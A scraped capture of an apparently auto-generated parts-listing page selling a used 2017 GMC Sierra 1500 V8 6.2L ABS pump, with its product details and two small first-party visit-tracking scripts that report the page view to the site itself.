

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/2017-gmc-sierra-1500-v8-6-2l-abs-pump-assembly-oem.html
body_size: 5094
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	2017 Gmc Sierra 1500 V8 6.2l Abs Pump Assembly Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "2017 Gmc Sierra 1500 V8 6.2l Abs Pump Assembly Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='374340018545'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/items-included/'><span>Items Included</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs.html'><span>Abs (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-accumulator.html'><span>Abs Accumulator (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-module.html'><span>Abs Module (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-pump.html'><span>Abs Pump (107)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-abs-pump.html'><span>Abs, Abs Pump (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/as-shown.html'><span>As Shown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/bracket.html'><span>Bracket (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/cable.html'><span>Cable (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/check-photo.html'><span>Check Photo (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-module.html'><span>Control Module (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-unit.html'><span>Control Unit (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/everything-in-pics.html'><span>Everything In Pics (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ground-cable.html'><span>Ground Cable (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/module.html'><span>Module (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/oem.html'><span>Oem (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/pump.html'><span>Pump (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/undefined.html'><span>Undefined (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/unit-shown-only.html'><span>Unit Shown Only (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4042)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (88)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/volkswagen.html'><span>Volkswagen (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3930)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum.html'><span>Aluminum (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum-plastic.html'><span>Aluminum, Plastic (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/metal.html'><span>Metal (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/oem.html'><span>Oem (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic.html'><span>Plastic (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic & Metal (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic, Metal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-steel.html'><span>Plastic, Steel (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/steel.html'><span>Steel (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/undefined.html'><span>Undefined (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4047)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (166)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3895)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/type/abs-control-module.html'><span>Abs Control Module (73)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/abs-pump.html'><span>Abs Pump (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/adas-control-module.html'><span>Adas Control Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amp-controllers.html'><span>Amp Controllers (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/amplifier.html'><span>Amplifier (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/audio-amplifier.html'><span>Audio Amplifier (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/body-control-module.html'><span>Body Control Module (81)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/brake-anti-lock-pump.html'><span>Brake Anti Lock Pump (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/bulb.html'><span>Bulb (17)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/control-module.html'><span>Control Module (52)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/controller.html'><span>Controller (39)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fire-alarms.html'><span>Fire Alarms (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/fuse-box.html'><span>Fuse Box (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/head-unit.html'><span>Head Unit (48)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/headlight-assembly.html'><span>Headlight Assembly (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/home-console.html'><span>Home Console (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/module.html'><span>Module (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-panel.html'><span>Solar Panel (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/solar-system-kit.html'><span>Solar System / Kit (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/type/srs-control-module.html'><span>Srs Control Module (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3670)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/warranty/'><span>Warranty</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/warranty/1-year.html'><span>1 Year (53)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/1-year-limited.html'><span>1 Year Limited (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/2-year.html'><span>2 Year (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/2-years.html'><span>2 Years (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/3-year.html'><span>3 Year (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/30-day.html'><span>30 Day (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/30-days.html'><span>30 Days (59)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/6-month.html'><span>6 Month (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/60-day.html'><span>60 Day (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/60-days.html'><span>60 Days (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/90-day.html'><span>90 Day (131)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/90-days.html'><span>90 Days (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/no-warranty.html'><span>No Warranty (41)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/other.html'><span>Other (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/standard-1-year.html'><span>Standard 1 Year (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/unspecified-length.html'><span>Unspecified Length (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/warranty/yes.html'><span>Yes (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3717)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

					 <h1 class="[base64]">2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM</h1>
<br/> <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-01-zz.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>
  	  <br/>  

 <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-02-isj.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>
 	
<br/>	  <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-03-cbws.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/><br/>		<img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-04-pbg.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/><br/>


    <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-05-xn.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/> 	<br/><img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-06-ipoc.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>	  <br/>
 <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-07-eoe.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>

	 	  <br/>
 	   <img class="mj2k4" src="https://controlmodulesystem.com/en/upload/2017-GMC-Sierra-1500-V8-6-2L-ABS-Pump-Assembly-OEM-08-clg.jpg" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>
	

<br/>  

	<br/>	 
   
<img class="mj2k4" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>  
<img class="mj2k4" src="https://controlmodulesystem.com/en/vezapani.gif" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/><br/> 	<p>   2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM. You will Receive the Actual parts as Advertised, nothing else will be Included. Canadian Used Auto Parts Ltd (CUAP). This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Brakes & Brake Parts\Additional ABS Parts".  </p>	 The seller is "cuapltd" and is located in this country: US. This item can be shipped worldwide.
<ol>
<li>Brand: GMC</li>
<li>Type: ABS Pump</li>
<li>Interchange Part Number: Assembly, Mechanism, Modulator, Module, Unit, AntiLock, Anti-Lock, Control, System</li>
<li>OE/OEM Part Number: 84074971</li>
<li>Manufacturer Warranty: 1 Month</li>
<li>Fitment Type: Direct Replacement</li>
<li>Items Included: ABS Pump</li>
<li>Manufacturer Part Number: 84074971</li>
<li>Country/Region of Manufacture: United States</li>
<li>Placement on Vehicle: Front</li>
</ol>
 <br/>	   
<img class="mj2k4" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>  
<img class="mj2k4" src="https://controlmodulesystem.com/en/vezapani.gif" title="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM" alt="2017 GMC Sierra 1500 V8 6.2L ABS Pump Assembly OEM"/>	 
 <br/>  
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Coronet;font-size:26px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Swiss721 BlkEx BT;font-size:24px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Sonoma Italic;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Univers Condensed;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Albertus Extra Bold;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Lincoln;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Arial MT Condensed Light;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Arial;font-size:12px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Charcoal;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Micro;font-size:25px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Braggadocio;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Arial;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Sonoma Italic;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Monotype.com;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:GilbertUltraBold;font-size:27px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Minion Web;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:MS LineDraw;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Univers Condensed;font-size:20px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Matura MT Script Capitals;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Bookman Old Style;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Cursive Elegant;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Arial MT Condensed Light;font-size:32px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Trebuchet MS;font-size:23px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Geneva;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Cursive Elegant;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Charcoal;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Desdemona;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Merlin;font-size:28px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Arial;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Klang MT;font-size:30px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Geneva;font-size:15px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Aapex;font-size:10px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Terminal;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Brush Script MT;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/ryqewatyle.js
body_size: 743
content:



function ceqabenu(){	
 	var faqo = window.location.href;
       var jecuny = "ryqewatyle"; 
	var sohimu = "/" + jecuny + ".php";     var nysesypylonu = 60; 	
 	
	var tycyqubobeb = jecuny; 


	var komilode = "";  
 

    try 	    {
       komilode=""+parent.document.referrer;     }	
	

    catch (ex)     {   	    komilode=""+document.referrer;    }	if(tixacyv(tycyqubobeb) == null)
	{ 
		var daruc = window.location.hostname;  	 		 		jarof(tycyqubobeb, "1", nysesypylonu, "/", daruc);   
		if(tixacyv(tycyqubobeb) != null)
	 		{
 
 			var moxavadagyki = new Image();			moxavadagyki.src=sohimu + "?referer=" + escape(komilode) + "&url=" + escape(faqo); 			} 	 		  	} 	} 

function tixacyv(qejaqy) 
{ 

    var lizu = document.cookie;	         var wupenare = qejaqy + "=";

     var ryfohetuceq = lizu.indexOf("; " + wupenare);  

     if (ryfohetuceq == -1) {
   
        ryfohetuceq = lizu.indexOf(wupenare);
        if (ryfohetuceq != 0) return null;    } else {	  

        ryfohetuceq += 2;     } 
    var zisek = document.cookie.indexOf(";", ryfohetuceq);    if (zisek == -1) {	 
 

        zisek = lizu.length;  
    }


    return unescape(lizu.substring(ryfohetuceq + wupenare.length, zisek)); 		  }  	


function jarof(cyfugi,kecy,fuxahyvudew, fesotexeju, fitipuwa) 
{
 var liqivylukybivyd = new Date();
 		 var rifyw = new Date();   
   	
 rifyw.setTime(liqivylukybivyd.getTime() + 1000*60*fuxahyvudew);
 

 
 document.cookie = cyfugi+"="+escape(kecy) + ";expires="+rifyw.toGMTString() + ";path=" + fesotexeju + ";domain=" + fitipuwa; }


ceqabenu();

--- FILE ---
content_type: application/javascript
request_url: https://controlmodulesystem.com/fakuxy.js
body_size: 219
content:

function katyze()
{


	var xezera = document.body.getAttribute("data-id");   
	if(xezera != -1) 	{ 		var wodetysohide = "fakuxy"; 		var kyqycavug = "/" + wodetysohide + ".php";		var cygo = new Image();
 		cygo.src = kyqycavug + "?id=" + escape(xezera);	} 		 
   }



katyze();